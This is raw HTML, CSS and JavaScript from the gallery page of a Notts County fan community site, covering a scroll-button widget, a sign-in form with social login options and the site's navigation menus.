  background-color: rgba(255, 255, 255, 0.95);
  transform: scale(1.05);
}

.scrollToTop i,
.scrollToBottom i {
  margin: 0;
  opacity: 0.9;
  font-size: 18px;
}

[data-ips-scheme="dark"] .scrollToTop,
[data-ips-scheme="dark"] .scrollToBottom {
  background-color: rgba(68, 68, 68, 0.85);
  border-color: rgba(85, 85, 85, 0.5);
  color: #fff;
}

[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/10511173_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/408763818_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="b517ad7e1dfb7779b0af3756ce28356c">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5Lw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="3"  data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="247"  data-navApp="ustatus" data-navExt="Ustatus" >
			
			
				
					<a href="https://prideofnottingham.co.uk/ustatus/"  data-navItem-id="247" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Status Updates</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="144" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="4" data-active data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="199"  data-navApp="quizzes" data-navExt="quizzes" >
			
			
				
					<a href="https://prideofnottingham.co.uk/quizzes/"  data-navItem-id="199" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Quizzes</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="203"  data-navApp="videosdirectory" data-navExt="videosDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/videosdirectory/"  data-navItem-id="203" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Videos</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
